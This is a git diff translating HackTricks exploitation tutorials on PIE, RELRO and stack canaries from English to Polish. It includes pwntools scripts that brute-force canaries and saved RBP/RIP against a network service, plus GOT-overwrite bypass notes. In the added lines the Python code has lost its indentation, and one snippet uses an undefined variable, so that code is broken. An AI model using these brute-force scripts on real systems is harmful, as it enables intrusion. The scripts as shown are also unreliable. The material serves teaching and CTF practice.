-The trick to exploit these binaries lies in exploiting the **relative addresses**—the offsets between parts of the program remain the same even if the absolute locations change. To **bypass PIE, you only need to leak one address**, typically from the **stack** using vulnerabilities like format string attacks. Once you have an address, you can calculate others by their **fixed offsets**.
+Sztuczka do wykorzystania tych binariów polega na wykorzystaniu **adresów względnych**—offsety między częściami programu pozostają takie same, nawet jeśli lokalizacje bezwzględne się zmieniają. Aby **obejść PIE, wystarczy wyciek jednego adresu**, zazwyczaj z **stosu** przy użyciu luk, takich jak ataki formatu ciągu. Gdy masz adres, możesz obliczyć inne na podstawie ich **stałych offsetów**.
-A helpful hint in exploiting PIE binaries is that their **base address typically ends in 000** due to memory pages being the units of randomization, sized at 0x1000 bytes. This alignment can be a critical **check if an exploit isn't working** as expected, indicating whether the correct base address has been identified.\
-Or you can use this for your exploit, if you leak that an address is located at **`0x649e1024`** you know that the **base address is `0x649e1000`** and from the you can just **calculate offsets** of functions and locations.
+Pomocna wskazówka przy wykorzystywaniu binariów PIE to to, że ich **adres bazowy zazwyczaj kończy się na 000** z powodu stron pamięci będących jednostkami losowości, o rozmiarze 0x1000 bajtów. To wyrównanie może być krytycznym **sprawdzianem, jeśli exploit nie działa** zgodnie z oczekiwaniami, wskazując, czy poprawny adres bazowy został zidentyfikowany.\
+Lub możesz to wykorzystać w swoim exploicie, jeśli wycieknie, że adres znajduje się pod **`0x649e1024`**, wiesz, że **adres bazowy to `0x649e1000`** i stąd możesz po prostu **obliczyć offsety** funkcji i lokalizacji.
-## Bypasses
+## Obejścia
-In order to bypass PIE it's needed to **leak some address of the loaded** binary, there are some options for this:
+Aby obejść PIE, konieczne jest **wycieknięcie jakiegoś adresu załadowanego** binarnego, istnieje kilka opcji:
-- **Disabled ASLR**: If ASLR is disabled a binary compiled with PIE is always **going to be loaded in the same address**, therefore **PIE is going to be useless** as the addresses of the objects are always going to be in the same place.
-- Be **given** the leak (common in easy CTF challenges, [**check this example**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-exploit))
-- **Brute-force EBP and EIP values** in the stack until you leak the correct ones:
+- **Wyłączony ASLR**: Jeśli ASLR jest wyłączony, binarny skompilowany z PIE zawsze **będzie ładowany pod tym samym adresem**, dlatego **PIE będzie bezużyteczne**, ponieważ adresy obiektów zawsze będą w tym samym miejscu.
+- Otrzymać **wyciek** (częste w łatwych wyzwaniach CTF, [**sprawdź ten przykład**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-exploit))
+- **Brute-force wartości EBP i EIP** na stosie, aż wyciekną poprawne:
{{#ref}}
bypassing-canary-and-pie.md
{{#endref}}
-- Use an **arbitrary read** vulnerability such as [**format string**](../../format-strings/) to leak an address of the binary (e.g. from the stack, like in the previous technique) to get the base of the binary and use offsets from there. [**Find an example here**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-bypass).
+- Użyj luki **arbitralnego odczytu**, takiej jak [**format ciągu**](../../format-strings/), aby wyciekować adres binarnego (np. ze stosu, jak w poprzedniej technice), aby uzyskać bazę binarnego i użyć offsetów stamtąd. [**Znajdź przykład tutaj**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-bypass).
-## References
+## Odniesienia
- [https://ir0nstone.gitbook.io/notes/types/stack/pie](https://ir0nstone.gitbook.io/notes/types/stack/pie)
diff --git a/src/binary-exploitation/common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.md b/src/binary-exploitation/common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.md
index 996facccb..c6c898c89 100644
--- a/src/binary-exploitation/common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.md
+++ b/src/binary-exploitation/common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.md
@@ -1,56 +1,55 @@
-# BF Addresses in the Stack
+# BF Adresy w Stosie
{{#include ../../../banners/hacktricks-training.md}}
-**If you are facing a binary protected by a canary and PIE (Position Independent Executable) you probably need to find a way to bypass them.**
+**Jeśli masz do czynienia z binarnym plikiem chronionym przez canary i PIE (Position Independent Executable), prawdopodobnie musisz znaleźć sposób na ich obejście.**
.png>)
> [!NOTE]
-> Note that **`checksec`** might not find that a binary is protected by a canary if this was statically compiled and it's not capable to identify the function.\
-> However, you can manually notice this if you find that a value is saved in the stack at the beginning of a function call and this value is checked before exiting.
+> Zauważ, że **`checksec`** może nie wykryć, że binarny plik jest chroniony przez canary, jeśli został skompilowany statycznie i nie jest w stanie zidentyfikować funkcji.\
+> Możesz jednak zauważyć to ręcznie, jeśli odkryjesz, że wartość jest zapisywana w stosie na początku wywołania funkcji, a ta wartość jest sprawdzana przed wyjściem.
-## Brute-Force Addresses
+## Brute-Force Adresy
-In order to **bypass the PIE** you need to **leak some address**. And if the binary is not leaking any addresses the best to do it is to **brute-force the RBP and RIP saved in the stack** in the vulnerable function.\
-For example, if a binary is protected using both a **canary** and **PIE**, you can start brute-forcing the canary, then the **next** 8 Bytes (x64) will be the saved **RBP** and the **next** 8 Bytes will be the saved **RIP.**
+Aby **obejść PIE**, musisz **wyciekować jakiś adres**. A jeśli binarny plik nie wycieka żadnych adresów, najlepiej jest **brute-forcować RBP i RIP zapisane w stosie** w podatnej funkcji.\
+Na przykład, jeśli binarny plik jest chroniony zarówno przez **canary**, jak i **PIE**, możesz zacząć brute-forcować canary, a następnie **następne** 8 bajtów (x64) będą zapisanym **RBP**, a **następne** 8 bajtów będą zapisanym **RIP.**
> [!TIP]
-> It's supposed that the return address inside the stack belongs to the main binary code, which, if the vulnerability is located in the binary code, will usually be the case.
-
-To brute-force the RBP and the RIP from the binary you can figure out that a valid guessed byte is correct if the program output something or it just doesn't crash. The **same function** as the provided for brute-forcing the canary can be used to brute-force the RBP and the RIP:
+> Zakłada się, że adres powrotu w stosie należy do głównego kodu binarnego, co, jeśli podatność znajduje się w kodzie binarnym, zazwyczaj będzie miało miejsce.
+Aby brute-forcować RBP i RIP z binarnego pliku, możesz ustalić, że zgadnięty bajt jest poprawny, jeśli program coś wyświetli lub po prostu nie zawiesi się. **Ta sama funkcja** jak ta podana do brute-forcowania canary może być użyta do brute-forcowania RBP i RIP:
```python
from pwn import *
def connect():
- r = remote("localhost", 8788)
+r = remote("localhost", 8788)
def get_bf(base):
- canary = ""
- guess = 0x0
- base += canary
+canary = ""
+guess = 0x0
+base += canary
- while len(canary) < 8:
- while guess != 0xff:
- r = connect()
+while len(canary) < 8:
+while guess != 0xff:
+r = connect()
- r.recvuntil("Username: ")
- r.send(base + chr(guess))
+r.recvuntil("Username: ")
+r.send(base + chr(guess))
- if "SOME OUTPUT" in r.clean():
- print "Guessed correct byte:", format(guess, '02x')
- canary += chr(guess)
- base += chr(guess)
- guess = 0x0
- r.close()
- break
- else:
- guess += 1
- r.close()
+if "SOME OUTPUT" in r.clean():
+print "Guessed correct byte:", format(guess, '02x')
+canary += chr(guess)
+base += chr(guess)
+guess = 0x0
+r.close()
+break
+else:
+guess += 1
+r.close()
- print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
- return base
+print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
+return base
# CANARY BF HERE
canary_offset = 1176
@@ -67,30 +66,25 @@ print("Brute-Forcing RIP")
base_canary_rbp_rip = get_bf(base_canary_rbp)
RIP = u64(base_canary_rbp_rip[len(base_canary_rbp_rip)-8:])
```
+Ostatnią rzeczą, której potrzebujesz, aby pokonać PIE, jest obliczenie **przydatnych adresów z wyciekłych** adresów: **RBP** i **RIP**.
-The last thing you need to defeat the PIE is to calculate **useful addresses from the leaked** addresses: the **RBP** and the **RIP**.
-
-From the **RBP** you can calculate **where are you writing your shell in the stack**. This can be very useful to know where are you going to write the string _"/bin/sh\x00"_ inside the stack. To calculate the distance between the leaked RBP and your shellcode you can just put a **breakpoint after leaking the RBP** an check **where is your shellcode located**, then, you can calculate the distance between the shellcode and the RBP:
-
+Z **RBP** możesz obliczyć **gdzie zapisujesz swój shell w stosie**. Może to być bardzo przydatne, aby wiedzieć, gdzie zamierzasz zapisać ciąg _"/bin/sh\x00"_ w stosie. Aby obliczyć odległość między wyciekłym RBP a twoim shellcode, możesz po prostu ustawić **punkt przerwania po wycieku RBP** i sprawdzić **gdzie znajduje się twój shellcode**, a następnie możesz obliczyć odległość między shellcode a RBP:
```python
INI_SHELLCODE = RBP - 1152
```
-
-From the **RIP** you can calculate the **base address of the PIE binary** which is what you are going to need to create a **valid ROP chain**.\
-To calculate the base address just do `objdump -d vunbinary` and check the disassemble latest addresses:
+Z **RIP** możesz obliczyć **adres bazowy binarnego pliku PIE**, który będzie potrzebny do stworzenia **ważnego łańcucha ROP**.\
+Aby obliczyć adres bazowy, wystarczy wykonać `objdump -d vunbinary` i sprawdzić ostatnie adresy w disassemblacji:
.png>)
-In that example you can see that only **1 Byte and a half is needed** to locate all the code, then, the base address in this situation will be the **leaked RIP but finishing on "000"**. For example if you leaked `0x562002970ecf` the base address is `0x562002970000`
-
+W tym przykładzie widać, że potrzebne jest tylko **1,5 bajta**, aby zlokalizować cały kod, więc adres bazowy w tej sytuacji będzie **wyciekłym RIP, ale kończącym się na "000"**. Na przykład, jeśli wyciekł `0x562002970ecf`, adres bazowy to `0x562002970000`.
```python
elf.address = RIP - (RIP & 0xfff)
```
+## Ulepszenia
-## Improvements
+Zgodnie z [**niektórymi obserwacjami z tego posta**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#extended-brute-force-leaking), możliwe jest, że podczas wycieku wartości RBP i RIP, serwer nie zawiesi się przy niektórych wartościach, które nie są poprawne, a skrypt BF pomyśli, że otrzymał dobre. Dzieje się tak, ponieważ **niektóre adresy po prostu nie spowodują awarii, nawet jeśli nie są dokładnie poprawne**.
-According to [**some observation from this post**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#extended-brute-force-leaking), it's possible that when leaking RBP and RIP values, the server won't crash with some values which aren't the correct ones and the BF script will think he got the good ones. This is because it's possible that **some addresses just won't break it even if there aren't exactly the correct ones**.
-
-According to that blog post it's recommended to add a short delay between requests to the server is introduced.
+Zgodnie z tym wpisem na blogu zaleca się wprowadzenie krótkiego opóźnienia między żądaniami do serwera.
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/common-binary-protections-and-bypasses/relro.md b/src/binary-exploitation/common-binary-protections-and-bypasses/relro.md
index 59b406c5e..02787234e 100644
--- a/src/binary-exploitation/common-binary-protections-and-bypasses/relro.md
+++ b/src/binary-exploitation/common-binary-protections-and-bypasses/relro.md
@@ -4,32 +4,30 @@
## Relro
-**RELRO** stands for **Relocation Read-Only**, and it's a security feature used in binaries to mitigate the risks associated with **GOT (Global Offset Table)** overwrites. There are two types of **RELRO** protections: (1) **Partial RELRO** and (2) **Full RELRO**. Both of them reorder the **GOT** and **BSS** from ELF files, but with different results and implications. Speciifically, they place the **GOT** section _before_ the **BSS**. That is, **GOT** is at lower addresses than **BSS**, hence making it impossible to overwrite **GOT** entries by overflowing variables in the **BSS** (rembember writing into memory happens from lower toward higher addresses).
+**RELRO** oznacza **Relocation Read-Only** i jest funkcją zabezpieczeń stosowaną w plikach binarnych w celu złagodzenia ryzyka związanego z nadpisywaniem **GOT (Global Offset Table)**. Istnieją dwa typy ochrony **RELRO**: (1) **Partial RELRO** i (2) **Full RELRO**. Oba z nich reorganizują **GOT** i **BSS** z plików ELF, ale z różnymi wynikami i implikacjami. Konkretnie, umieszczają sekcję **GOT** _przed_ **BSS**. To znaczy, że **GOT** znajduje się pod niższymi adresami niż **BSS**, co uniemożliwia nadpisywanie wpisów **GOT** przez przepełnianie zmiennych w **BSS** (pamiętaj, że zapis do pamięci odbywa się od niższych do wyższych adresów).
-Let's break down the concept into its two distinct types for clarity.
+Rozłóżmy koncepcję na dwa wyraźne typy dla jasności.
### **Partial RELRO**
-**Partial RELRO** takes a simpler approach to enhance security without significantly impacting the binary's performance. Partial RELRO makes **the .got read only (the non-PLT part of the GOT section)**. Bear in mind that the rest of the section (like the .got.plt) is still writeable and, therefore, subject to attacks. This **doesn't prevent the GOT** to be abused **from arbitrary write** vulnerabilities.
+**Partial RELRO** przyjmuje prostsze podejście do zwiększenia bezpieczeństwa bez znaczącego wpływu na wydajność binariów. Partial RELRO sprawia, że **.got jest tylko do odczytu (część nie-PLT sekcji GOT)**. Pamiętaj, że reszta sekcji (jak .got.plt) jest nadal zapisywalna i, w związku z tym, podatna na ataki. To **nie zapobiega nadużywaniu GOT** z **wrażliwości na dowolne zapisy**.
-Note: By default, GCC compiles binaries with Partial RELRO.
+Uwaga: Domyślnie GCC kompiluje pliki binarne z Partial RELRO.
### **Full RELRO**
-**Full RELRO** steps up the protection by **making the entire GOT (both .got and .got.plt) and .fini_array** section completely **read-only.** Once the binary starts all the function addresses are resolved and loaded in the GOT, then, GOT is marked as read-only, effectively preventing any modifications to it during runtime.
+**Full RELRO** zwiększa ochronę, **czyniąc całą sekcję GOT (zarówno .got, jak i .got.plt) oraz .fini_array** całkowicie **tylko do odczytu.** Gdy plik binarny się uruchamia, wszystkie adresy funkcji są rozwiązywane i ładowane w GOT, a następnie GOT jest oznaczany jako tylko do odczytu, skutecznie zapobiegając jakimkolwiek modyfikacjom w czasie wykonywania.
-However, the trade-off with Full RELRO is in terms of performance and startup time. Because it needs to resolve all dynamic symbols at startup before marking the GOT as read-only, **binaries with Full RELRO enabled may experience longer load times**. This additional startup overhead is why Full RELRO is not enabled by default in all binaries.
-
-It's possible to see if Full RELRO is **enabled** in a binary with:
+Jednak kompromis związany z Full RELRO dotyczy wydajności i czasu uruchamiania. Ponieważ musi rozwiązać wszystkie dynamiczne symbole podczas uruchamiania przed oznaczeniem GOT jako tylko do odczytu, **pliki binarne z włączonym Full RELRO mogą doświadczać dłuższych czasów ładowania**. Ten dodatkowy narzut uruchamiania to powód, dla którego Full RELRO nie jest domyślnie włączony we wszystkich plikach binarnych.
+Można sprawdzić, czy Full RELRO jest **włączony** w pliku binarnym za pomocą:
```bash
readelf -l /proc/ID_PROC/exe | grep BIND_NOW
```
-
## Bypass
-If Full RELRO is enabled, the only way to bypass it is to find another way that doesn't need to write in the GOT table to get arbitrary execution.
+Jeśli Full RELRO jest włączony, jedynym sposobem na obejście go jest znalezienie innej metody, która nie wymaga zapisu w tabeli GOT, aby uzyskać dowolne wykonanie.
-Note that **LIBC's GOT is usually Partial RELRO**, so it can be modified with an arbitrary write. More information in [Targetting libc GOT entries](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries)**.**
+Zauważ, że **GOT LIBC jest zazwyczaj Partial RELRO**, więc może być modyfikowany za pomocą dowolnego zapisu. Więcej informacji w [Targetting libc GOT entries](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries)**.**
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/common-binary-protections-and-bypasses/stack-canaries/README.md b/src/binary-exploitation/common-binary-protections-and-bypasses/stack-canaries/README.md
index 5c1044b98..392803002 100644
--- a/src/binary-exploitation/common-binary-protections-and-bypasses/stack-canaries/README.md
+++ b/src/binary-exploitation/common-binary-protections-and-bypasses/stack-canaries/README.md
@@ -2,72 +2,72 @@
{{#include ../../../banners/hacktricks-training.md}}
-## **StackGuard and StackShield**
+## **StackGuard i StackShield**
-**StackGuard** inserts a special value known as a **canary** before the **EIP (Extended Instruction Pointer)**, specifically `0x000aff0d` (representing null, newline, EOF, carriage return) to protect against buffer overflows. However, functions like `recv()`, `memcpy()`, `read()`, and `bcopy()` remain vulnerable, and it does not protect the **EBP (Base Pointer)**.
+**StackGuard** wstawia specjalną wartość znaną jako **canary** przed **EIP (Extended Instruction Pointer)**, konkretnie `0x000aff0d` (reprezentujący null, newline, EOF, carriage return), aby chronić przed przepełnieniem bufora. Jednak funkcje takie jak `recv()`, `memcpy()`, `read()`, i `bcopy()` pozostają podatne, a ochrona nie obejmuje **EBP (Base Pointer)**.
-**StackShield** takes a more sophisticated approach than StackGuard by maintaining a **Global Return Stack**, which stores all return addresses (**EIPs**). This setup ensures that any overflow does not cause harm, as it allows for a comparison between stored and actual return addresses to detect overflow occurrences. Additionally, StackShield can check the return address against a boundary value to detect if the **EIP** points outside the expected data space. However, this protection can be circumvented through techniques like Return-to-libc, ROP (Return-Oriented Programming), or ret2ret, indicating that StackShield also does not protect local variables.
+**StackShield** przyjmuje bardziej zaawansowane podejście niż StackGuard, utrzymując **Global Return Stack**, który przechowuje wszystkie adresy powrotu (**EIPs**). Ta konfiguracja zapewnia, że każde przepełnienie nie powoduje szkód, ponieważ pozwala na porównanie przechowywanych i rzeczywistych adresów powrotu w celu wykrycia wystąpień przepełnienia. Dodatkowo, StackShield może sprawdzić adres powrotu w stosunku do wartości granicznej, aby wykryć, czy **EIP** wskazuje poza oczekiwaną przestrzeń danych. Jednak ta ochrona może być obejściem za pomocą technik takich jak Return-to-libc, ROP (Return-Oriented Programming) lub ret2ret, co wskazuje, że StackShield również nie chroni zmiennych lokalnych.
## **Stack Smash Protector (ProPolice) `-fstack-protector`:**
-This mechanism places a **canary** before the **EBP**, and reorganizes local variables to position buffers at higher memory addresses, preventing them from overwriting other variables. It also securely copies arguments passed on the stack above local variables and uses these copies as arguments. However, it does not protect arrays with fewer than 8 elements or buffers within a user's structure.
+Ten mechanizm umieszcza **canary** przed **EBP** i reorganizuje zmienne lokalne, aby umieścić bufory na wyższych adresach pamięci, zapobiegając ich nadpisywaniu innych zmiennych. Bezpiecznie kopiuje również argumenty przekazywane na stosie powyżej zmiennych lokalnych i używa tych kopii jako argumentów. Jednak nie chroni tablic z mniej niż 8 elementami ani buforów w strukturze użytkownika.
-The **canary** is a random number derived from `/dev/urandom` or a default value of `0xff0a0000`. It is stored in **TLS (Thread Local Storage)**, allowing shared memory spaces across threads to have thread-specific global or static variables. These variables are initially copied from the parent process, and child processes can alter their data without affecting the parent or siblings. Nevertheless, if a **`fork()` is used without creating a new canary, all processes (parent and children) share the same canary**, making it vulnerable. On the **i386** architecture, the canary is stored at `gs:0x14`, and on **x86_64**, at `fs:0x28`.
+**Canary** to losowa liczba pochodząca z `/dev/urandom` lub domyślna wartość `0xff0a0000`. Jest przechowywana w **TLS (Thread Local Storage)**, co pozwala na współdzielenie przestrzeni pamięci między wątkami, aby miały one specyficzne dla wątku zmienne globalne lub statyczne. Te zmienne są początkowo kopiowane z procesu nadrzędnego, a procesy potomne mogą zmieniać swoje dane bez wpływu na proces nadrzędny lub rodzeństwo. Niemniej jednak, jeśli **`fork()` jest używane bez tworzenia nowego canary, wszystkie procesy (nadrzędne i potomne) dzielą ten sam canary**, co czyni je podatnymi. W architekturze **i386** canary jest przechowywane w `gs:0x14`, a w **x86_64** w `fs:0x28`.
-This local protection identifies functions with buffers vulnerable to attacks and injects code at the start of these functions to place the canary, and at the end to verify its integrity.
+Ta lokalna ochrona identyfikuje funkcje z buforami podatnymi na ataki i wstrzykuje kod na początku tych funkcji, aby umieścić canary, a na końcu, aby zweryfikować jego integralność.
-When a web server uses `fork()`, it enables a brute-force attack to guess the canary byte by byte. However, using `execve()` after `fork()` overwrites the memory space, negating the attack. `vfork()` allows the child process to execute without duplication until it attempts to write, at which point a duplicate is created, offering a different approach to process creation and memory handling.
+Gdy serwer WWW używa `fork()`, umożliwia to atak brute-force w celu odgadnięcia bajtu canary po bajcie. Jednak użycie `execve()` po `fork()` nadpisuje przestrzeń pamięci, niwecząc atak. `vfork()` pozwala procesowi potomnemu na wykonanie bez duplikacji, aż spróbuje zapisać, w którym momencie tworzony jest duplikat, oferując inne podejście do tworzenia procesów i zarządzania pamięcią.
-### Lengths
+### Długości
-In `x64` binaries, the canary cookie is an **`0x8`** byte qword. The **first seven bytes are random** and the last byte is a **null byte.**
+W binariach `x64` cookie canary to **`0x8`** bajtowy qword. **Pierwsze siedem bajtów jest losowych**, a ostatni bajt to **null byte.**
-In `x86` binaries, the canary cookie is a **`0x4`** byte dword. The f**irst three bytes are random** and the last byte is a **null byte.**
+W binariach `x86` cookie canary to **`0x4`** bajtowy dword. **Pierwsze trzy bajty są losowe**, a ostatni bajt to **null byte.**
> [!CAUTION]
-> The least significant byte of both canaries is a null byte because it'll be the first in the stack coming from lower addresses and therefore **functions that read strings will stop before reading it**.
+> Najmniej znaczący bajt obu canary to null byte, ponieważ będzie pierwszym na stosie pochodzącym z niższych adresów i dlatego **funkcje, które odczytują ciągi, zatrzymają się przed jego odczytaniem**.
-## Bypasses
+## Obejścia
-**Leaking the canary** and then overwriting it (e.g. buffer overflow) with its own value.
+**Wyciekanie canary** i następnie nadpisywanie go (np. przepełnienie bufora) własną wartością.
-- If the **canary is forked in child processes** it might be possible to **brute-force** it one byte at a time:
+- Jeśli **canary jest forkowane w procesach potomnych**, może być możliwe **brute-force** go bajt po bajcie:
{{#ref}}
bf-forked-stack-canaries.md
{{#endref}}
-- If there is some interesting **leak or arbitrary read vulnerability** in the binary it might be possible to leak it:
+- Jeśli w binarnym kodzie występuje interesujące **wyciekanie lub podatność na odczyt dowolny**, może być możliwe jego wyciekanie:
{{#ref}}
print-stack-canary.md
{{#endref}}
-- **Overwriting stack stored pointers**
+- **Nadpisywanie wskaźników przechowywanych na stosie**
-The stack vulnerable to a stack overflow might **contain addresses to strings or functions that can be overwritten** in order to exploit the vulnerability without needing to reach the stack canary. Check:
+Stos podatny na przepełnienie stosu może **zawierać adresy do ciągów lub funkcji, które mogą być nadpisane**, aby wykorzystać podatność bez potrzeby dotarcia do canary. Sprawdź:
{{#ref}}
../../stack-overflow/pointer-redirecting.md
{{#endref}}
-- **Modifying both master and thread canary**
+- **Modyfikacja zarówno master, jak i thread canary**
-A buffer **overflow in a threaded function** protected with canary can be used to **modify the master canary of the thread**. As a result, the mitigation is useless because the check is used with two canaries that are the same (although modified).
+Przepełnienie bufora w funkcji wątkowej chronionej canary może być użyte do **modyfikacji master canary w wątku**. W rezultacie, łagodzenie jest bezużyteczne, ponieważ sprawdzenie jest używane z dwoma canary, które są takie same (choć zmodyfikowane).
-Moreover, a buffer **overflow in a threaded function** protected with canary could be used to **modify the master canary stored in the TLS**. This is because, it might be possible to reach the memory position where the TLS is stored (and therefore, the canary) via a **bof in the stack** of a thread.\
-As a result, the mitigation is useless because the check is used with two canaries that are the same (although modified).\
-This attack is performed in the writeup: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
+Ponadto, przepełnienie bufora w funkcji wątkowej chronionej canary mogłoby być użyte do **modyfikacji master canary przechowywanego w TLS**. To dlatego, że może być możliwe dotarcie do pozycji pamięci, w której przechowywane jest TLS (a zatem, canary) za pomocą **bof na stosie** wątku.\
+W rezultacie, łagodzenie jest bezużyteczne, ponieważ sprawdzenie jest używane z dwoma canary, które są takie same (choć zmodyfikowane).\
+Ten atak jest opisany w artykule: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
-Check also the presentation of [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) which mentions that usually the **TLS** is stored by **`mmap`** and when a **stack** of **thread** is created it's also generated by `mmap` according to this, which might allow the overflow as shown in the previous writeup.
+Sprawdź również prezentację [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015), która wspomina, że zazwyczaj **TLS** jest przechowywane przez **`mmap`**, a gdy **stos** **wątku** jest tworzony, jest również generowany przez `mmap`, co może umożliwić przepełnienie, jak pokazano w poprzednim artykule.
-- **Modify the GOT entry of `__stack_chk_fail`**
+- **Modyfikacja wpisu GOT `__stack_chk_fail`**
-If the binary has Partial RELRO, then you can use an arbitrary write to modify the **GOT entry of `__stack_chk_fail`** to be a dummy function that does not block the program if the canary gets modified.
+Jeśli binarny kod ma Partial RELRO, można użyć dowolnego zapisu, aby zmodyfikować **GOT entry `__stack_chk_fail`** na funkcję zastępczą, która nie blokuje programu, jeśli canary zostanie zmodyfikowane.
-This attack is performed in the writeup: [https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/](https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/)
+Ten atak jest opisany w artykule: [https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/](https://7rocky.github.io/en/ctf/other/securinets-ctf/scrambler/)
-## References
+## Odniesienia
- [https://guyinatuxedo.github.io/7.1-mitigation_canary/index.html](https://guyinatuxedo.github.io/7.1-mitigation_canary/index.html)
- [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
diff --git a/src/binary-exploitation/common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.md b/src/binary-exploitation/common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.md
index 89eee29ec..af2507752 100644
--- a/src/binary-exploitation/common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.md
+++ b/src/binary-exploitation/common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.md
@@ -2,55 +2,54 @@
{{#include ../../../banners/hacktricks-training.md}}
-**If you are facing a binary protected by a canary and PIE (Position Independent Executable) you probably need to find a way to bypass them.**
+**Jeśli masz do czynienia z binarnym plikiem chronionym przez canary i PIE (Position Independent Executable), prawdopodobnie musisz znaleźć sposób na ich obejście.**
.png>)
> [!NOTE]
-> Note that **`checksec`** might not find that a binary is protected by a canary if this was statically compiled and it's not capable to identify the function.\
-> However, you can manually notice this if you find that a value is saved in the stack at the beginning of a function call and this value is checked before exiting.
+> Zauważ, że **`checksec`** może nie wykryć, że binarny plik jest chroniony przez canary, jeśli został skompilowany statycznie i nie jest w stanie zidentyfikować funkcji.\
+> Możesz jednak zauważyć to ręcznie, jeśli odkryjesz, że wartość jest zapisywana na stosie na początku wywołania funkcji, a ta wartość jest sprawdzana przed zakończeniem.
## Brute force Canary
-The best way to bypass a simple canary is if the binary is a program **forking child processes every time you establish a new connection** with it (network service), because every time you connect to it **the same canary will be used**.
+Najlepszym sposobem na obejście prostego canary jest, jeśli binarny plik to program **forkujący procesy potomne za każdym razem, gdy nawiązujesz z nim nowe połączenie** (usługa sieciowa), ponieważ za każdym razem, gdy się z nim łączysz, **używany będzie ten sam canary**.
-Then, the best way to bypass the canary is just to **brute-force it char by char**, and you can figure out if the guessed canary byte was correct checking if the program has crashed or continues its regular flow. In this example the function **brute-forces an 8 Bytes canary (x64)** and distinguish between a correct guessed byte and a bad byte just **checking** if a **response** is sent back by the server (another way in **other situation** could be using a **try/except**):
+Najlepszym sposobem na obejście canary jest po prostu **brute-forcowanie go znak po znaku**, a możesz ustalić, czy zgadnięty bajt canary był poprawny, sprawdzając, czy program się zawiesił, czy kontynuuje swój normalny przebieg. W tym przykładzie funkcja **brute-forcuje 8-bajtowy canary (x64)** i rozróżnia między poprawnie zgadniętym bajtem a złym bajtem, po prostu **sprawdzając**, czy **odpowiedź** została odesłana przez serwer (innym sposobem w **innej sytuacji** mogłoby być użycie **try/except**):
-### Example 1
-
-This example is implemented for 64bits but could be easily implemented for 32 bits.
+### Przykład 1
+Ten przykład jest zaimplementowany dla 64 bitów, ale mógłby być łatwo zaimplementowany dla 32 bitów.
```python
from pwn import *
def connect():
- r = remote("localhost", 8788)
+r = remote("localhost", 8788)
def get_bf(base):
- canary = ""
- guess = 0x0
- base += canary
+canary = ""
+guess = 0x0
+base += canary
- while len(canary) < 8:
- while guess != 0xff:
- r = connect()
+while len(canary) < 8:
+while guess != 0xff:
+r = connect()
- r.recvuntil("Username: ")
- r.send(base + chr(guess))
+r.recvuntil("Username: ")
+r.send(base + chr(guess))
- if "SOME OUTPUT" in r.clean():
- print "Guessed correct byte:", format(guess, '02x')
- canary += chr(guess)
- base += chr(guess)
- guess = 0x0
- r.close()
- break
- else:
- guess += 1
- r.close()
+if "SOME OUTPUT" in r.clean():
+print "Guessed correct byte:", format(guess, '02x')
+canary += chr(guess)
+base += chr(guess)
+guess = 0x0
+r.close()
+break
+else:
+guess += 1
+r.close()
- print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
- return base
+print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
+return base
canary_offset = 1176
base = "A" * canary_offset
@@ -58,43 +57,41 @@ print("Brute-Forcing canary")
base_canary = get_bf(base) #Get yunk data + canary
CANARY = u64(base_can[len(base_canary)-8:]) #Get the canary
```
+### Przykład 2
-### Example 2
-
-This is implemented for 32 bits, but this could be easily changed to 64bits.\
-Also note that for this example the **program expected first a byte to indicate the size of the input** and the payload.
-
+To jest zaimplementowane dla 32 bitów, ale można to łatwo zmienić na 64 bity.\
+Zauważ również, że w tym przykładzie **program oczekiwał najpierw bajtu wskazującego rozmiar wejścia** oraz ładunku.
```python
from pwn import *
# Here is the function to brute force the canary
def breakCanary():
- known_canary = b""
- test_canary = 0x0
- len_bytes_to_read = 0x21
+known_canary = b""
+test_canary = 0x0
+len_bytes_to_read = 0x21
- for j in range(0, 4):
- # Iterate up to 0xff times to brute force all posible values for byte
- for test_canary in range(0xff):
- print(f"\rTrying canary: {known_canary} {test_canary.to_bytes(1, 'little')}", end="")
+for j in range(0, 4):
+# Iterate up to 0xff times to brute force all posible values for byte
+for test_canary in range(0xff):
